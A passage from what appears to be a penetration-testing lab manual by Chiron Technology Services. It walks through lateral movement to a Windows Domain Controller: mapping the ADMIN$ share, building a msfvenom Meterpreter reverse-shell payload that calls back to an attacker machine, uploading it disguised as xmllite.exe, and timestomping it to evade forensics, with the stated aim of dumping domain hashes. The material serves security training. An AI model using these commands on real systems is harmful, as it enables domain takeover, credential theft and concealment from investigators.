 C:\Windows\system32> net view \\DC /all
10. Map the ADMIN$ share on the Domain Controller to the Windows 10 machine using net use.
This command only works because you have a domain administrator
token. If you were running as System, this command would fail.
C:\Windows\system32> net use \\DC\ADMIN$
Objective: Gain access to the Domain Controller to dump the domain hashes.
11. Open a second terminal on ChironLinux to build a reverse payload that will call back to the ChironLinux
machine.
TERMINAL 2:
root@chiron:~# msfvenom -p windows/x64/meterpreter/reverse_tcp -f exe
LHOST=192.168.12.9 LPORT=139 -o rev_win_x64_Met_139.exe
12. In your Meterpreter terminal, exit back to the Meterpreter prompt and upload the new payload across
the mapped network share to the DC as xmllite.exe
C:\Windows\system32> exit
meterpreter > upload rev_win_x64_Met_139.exe
//DC/ADMIN$/system32/xmllite.exe
13. From the Meterpreter session on the Windows 10 machine, get the time stamp for the xmllite.dll on
the Domain Controller.
meterpreter > ls //DC/ADMIN$/system32/xmllite.dll
14. Timestomp xmllite.exe to match the times of xmllite.dll on the DC.
meterpreter > timestomp -z "11/21/2014 21:00:55"
//DC/ADMIN$/system32/xmllite.exe
15. Background your session and set up a handler that will catch the callback from the DC.
meterpreter > background
[*] Backgrounding session 5...
CHIRON
7021 Columbia Gateway Dr. Suite 250, Columbia, MD 21046
www.chirontech.com | 410.672.1522 | @ChironTech
Any unauthorized use or disclosure of this material is strictly prohibited.
© Chiron Technology Services